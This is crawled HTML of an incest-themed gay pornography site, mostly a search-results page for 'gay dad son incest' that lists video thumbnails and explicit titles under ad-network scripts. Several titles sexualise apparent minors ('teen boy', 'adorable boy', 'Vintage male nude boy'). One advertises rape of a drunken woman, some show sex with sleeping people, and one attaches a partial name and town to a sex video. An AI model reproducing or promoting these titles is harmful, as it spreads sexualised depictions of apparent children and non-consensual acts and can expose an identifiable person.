                        <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
            </div>
            
        </div>
        
     
	    
        
        <div class="footer">
            
            <div class="content">
                
                <p>&copy; GayIncestPorn.net. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
            </div>
            
        </div>
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-arrow-up"></i></div>
        

        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
    </body>
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        
        <link href="/iconfont/css/all.min.css" rel="stylesheet">  
</html>




--- FILE ---
content_type: text/html
request_url: https://gayincestporn.net/en/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/js/functions.js
body_size: 6569
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Gay Incest Porn - gay dad son incest Free Porn Videos #1 -  - 40</title>
        <meta name="description" content="gay dad son incest - 40 - real incest gay, brothers gay incest, brother gay incest, gay incest movies" />
        <link rel="alternate" hreflang="ar" href="/ar/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
 
        <link rel="canonical" href="https://gayincestporn.net/en/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/DwH2U8JurdjBUnfUz0yS6yp4.js" type="text/javascript"></script>
        
        <div class="header">
            
            <div class="content">
                
                <span class="menu-open"><i class="fa fa-bars"></i> </span>
                
                <a class="logo" href="/" target="_self">Gay<span>Incest</span>Porn</a>

                <span class="search7-open"><i class="fa fa-search"></i> Search</span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="fa fa-home"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-video"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"> <i class="fa fa-tags"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search7">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search7-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <div class="filter-button">Filters <i class="fa fa-caret-down"></i></div>
                
                
                <h1>gay dad son incest</h1>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span>Sort:</span>
                        <a href="/en/search/Z2F5IGRhZCBzb24gaW5jZXN0/latest/1/" target="_self">Newest</a>
                        <a href="/en/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" target="_self">Top Rated</a>
                    </div>
                    
                </div>
                

                <div class="thumbs-wrap">
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638058768126/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed105bbd06fe" src="/thumbs/126/3824942638058768126_0.jpg" alt="Brincando com o filh&atilde_o na cam" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> Brincando com o filh&atilde_o na cam</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 25.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636624609188/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1006417fa4" src="/thumbs/188/3824942636624609188_0.jpg" alt="Sexxx Brother" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sexxx Brother</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 25.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734318770479/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9c396f92f" src="/thumbs/479/2705852734318770479_0.jpg" alt="Hot Daddy Pounds Teen Boy Hard" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot Daddy Pounds Teen Boy Hard</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 6.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3552109552698173997/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="314ba0d17bd8aa2d" src="/thumbs/997/3552109552698173997_0.jpg" alt="Stepdad fucks s. & nephew - gay threesome sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> Stepdad fucks s. & nephew - gay threesome sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637181648110/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1027753cee" src="/thumbs/110/3824942637181648110_0.jpg" alt="WANKING MY DADDY WHILE HE&#039;S ASLEEP" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:51</span>
                                </div>
                                <p><i class="fa fa-play"></i> WANKING MY DADDY WHILE HE&#039;S ASLEEP</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 25.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636709148239/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed100b4b764f" src="/thumbs/239/3824942636709148239_0.jpg" alt="Daddy loves fucking little asian twink Russel with his dick" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy loves fucking little asian twink Russel with his dick</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 12.12.2016</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2611520836421548775/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="243dfc5d426ffae7" src="/thumbs/775/2611520836421548775_0.jpg" alt="Dad Buys s. Fuck Bear & Helps Him Fuck It" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Dad Buys s. Fuck Bear & Helps Him Fuck It</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640783642746/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10fe27507a" src="/thumbs/746/3824942640783642746_0.jpg" alt="Uncle With teen" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:08</span>
                                </div>
                                <p><i class="fa fa-play"></i> Uncle With teen</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 25.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639268570448/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10a3d92550" src="/thumbs/448/3824942639268570448_0.jpg" alt="4e845721587e3nephew fucks uncle - Anthony M. - Twin Falls, ID" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:23</span>
                                </div>
                                <p><i class="fa fa-play"></i> 4e845721587e3nephew fucks uncle - Anthony M. - Twin Falls, ID</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 26.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1331840723790235808/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="127ba614f6ea88a0" src="/thumbs/808/1331840723790235808_0.jpg" alt="rape sex and forced family porn was done to a drunken milf in the brutal fuck movie." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> rape sex and forced family porn was done to a drunken milf in the brutal fuck movie.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 10.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639605539931/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10b7eee45b" src="/thumbs/931/3824942639605539931_0.jpg" alt="Daddy Giving His Son Long Blowjob" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy Giving His Son Long Blowjob</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 22.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639428820974/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10ad665fee" src="/thumbs/974/3824942639428820974_0.jpg" alt="Hairy uncle fucks nephew" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hairy uncle fucks nephew</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 25.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639314844728/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10a69b3c38" src="/thumbs/728/3824942639314844728_0.jpg" alt="don&#039;t tell your mother" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> don&#039;t tell your mother</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 25.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640657436320/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10f6a18ea0" src="/thumbs/320/3824942640657436320_0.jpg" alt="adorable boy gets his hole stretched to the max Sir Philippe&#039_s way_ No taboos" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:31</span>
                                </div>
                                <p><i class="fa fa-play"></i> adorable boy gets his hole stretched to the max Sir Philippe&#039_s way_ No taboos</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 4.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639950279460/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10cc7b3324" src="/thumbs/460/3824942639950279460_0.jpg" alt="My stepfather fucking me while my mother is bathing in the next room" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> My stepfather fucking me while my mother is bathing in the next room</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 22.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8206814130843705622/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="71e475f86e986116" src="/thumbs/622/8206814130843705622_0.jpg" alt="Threesome Daddy and two boys" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 23:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Threesome Daddy and two boys</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639433065423/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10ada723cf" src="/thumbs/423/3824942639433065423_0.jpg" alt="Rough Daddy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Rough Daddy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 26.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640593439192/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10f2d109d8" src="/thumbs/192/3824942640593439192_0.jpg" alt="Gay sexy lois family guy art animation first time Power bottom Jayden" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> Gay sexy lois family guy art animation first time Power bottom Jayden</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 4.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732570631084/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb95b647bac" src="/thumbs/84/2705852732570631084_0.jpg" alt="Asian twink bb fucked by two daddies" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 21:13</span>
                                </div>
                                <p><i class="fa fa-play"></i> Asian twink bb fucked by two daddies</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637093566021/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1022353645" src="/thumbs/21/3824942637093566021_0.jpg" alt="Macho follando a su hijo" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Macho follando a su hijo</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 25.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638777656223/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed108696639f" src="/thumbs/223/3824942638777656223_0.jpg" alt="Very Hot Awesome Bisexual Family Enjoying Each-Other&#039;s" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Very Hot Awesome Bisexual Family Enjoying Each-Other&#039;s</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 22.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732864973684/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb96cefcb74" src="/thumbs/684/2705852732864973684_0.jpg" alt="A daddy straight from his dream" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> A daddy straight from his dream</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 9.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482547657469752/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251bb6aef38" src="/thumbs/752/1426482547657469752_0.jpg" alt="Thai magazine video boy and bunny teen gay boys sex film xxx Big Boy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> Thai magazine video boy and bunny teen gay boys sex film xxx Big Boy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8218506958748819806/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="720e0089144ca15e" src="/thumbs/806/8218506958748819806_0.jpg" alt="Desi daddy hard fuck his neighbor s.." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi daddy hard fuck his neighbor s..</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640483452074/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10ec42c4aa" src="/thumbs/74/3824942640483452074_0.jpg" alt="Daddy punishing his boy Sir Philippe&#039_s way: No taboos, No limits..." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy punishing his boy Sir Philippe&#039_s way: No taboos, No limits...</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 22.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482547275278655/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251a4a3293f" src="/thumbs/655/1426482547275278655_0.jpg" alt="Old grandpa suck teen boy cock thumbs gay xxx Following his meeting with" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Old grandpa suck teen boy cock thumbs gay xxx Following his meeting with</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640216576416/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10dc5a91a0" src="/thumbs/416/3824942640216576416_0.jpg" alt="russian dad and legal age teenager" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:18</span>
                                </div>
                                <p><i class="fa fa-play"></i> russian dad and legal age teenager</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 25.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2526691287333538753/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="23109c56be970bc1" src="/thumbs/753/2526691287333538753_0.jpg" alt="hot skinny black twink identical twin brothers diego and dante threesome with black stepbrother eric ford in family kitchen" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> hot skinny black twink identical twin brothers diego and dante threesome with black stepbrother eric ford in family kitchen</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482544893425176/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe25116aaf618" src="/thumbs/176/1426482544893425176_0.jpg" alt="Chinese bareback twink and male gay porn low quality xxx Trick Or Treat" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:46</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chinese bareback twink and male gay porn low quality xxx Trick Or Treat</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 22.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3497157563214266365/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3088664666f4fffd" src="/thumbs/365/3497157563214266365_0.jpg" alt="Blonde Twink Boy Stepson Taylor Reign Sex With Stepdad Donnie Argento In Family Room" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Blonde Twink Boy Stepson Taylor Reign Sex With Stepdad Donnie Argento In Family Room</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638930250797/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed108faecc2d" src="/thumbs/797/3824942638930250797_0.jpg" alt="Off Shore Gang Bang" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Off Shore Gang Bang</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 25.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638045825994/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed105af78bca" src="/thumbs/994/3824942638045825994_0.jpg" alt="Carioca Hard Daddy Lesson" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 21:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Carioca Hard Daddy Lesson</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 14.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482547230088762/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251a1f19e3a" src="/thumbs/762/1426482547230088762_0.jpg" alt="Vintage male nude boy gay xxx Wake Up Sleepyhead" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Vintage male nude boy gay xxx Wake Up Sleepyhead</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 10.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6273791101240884730/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5710fbc440783dfa" src="/thumbs/730/6273791101240884730_0.jpg" alt="FamilyDick - Muscle bear daddy barebacks boys during sleepover" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:32</span>
                                </div>
                                <p><i class="fa fa-play"></i> FamilyDick - Muscle bear daddy barebacks boys during sleepover</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
